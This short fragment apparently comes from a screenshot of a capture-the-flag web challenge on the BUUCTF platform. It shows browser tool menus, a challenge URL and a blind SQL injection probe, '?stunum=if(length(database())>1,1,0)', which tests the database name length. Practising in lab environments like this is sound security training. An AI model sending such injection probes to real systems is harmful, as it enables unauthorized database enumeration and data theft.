 Hi admin, your score is: 100
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Hac
Encoding SQL XSS LFI XXE Other
http://9417e4fa-47f4-433c-ac34-685832ae9e0e.node4.buuoj.cn:81
/?stunum=if(length(database())>1,1,0)